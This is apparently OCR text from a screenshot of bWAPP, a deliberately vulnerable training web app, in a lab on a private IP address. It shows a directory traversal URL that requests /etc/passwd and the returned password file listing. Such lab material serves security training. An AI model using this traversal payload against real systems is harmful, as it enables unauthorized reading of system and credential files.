 bWAPP - Missing Functio
open bak file online - Goo
https://192.168.10.11/bWAPP/directory_traversal_1.php?page=/../../../etc/passwd
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Cre
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false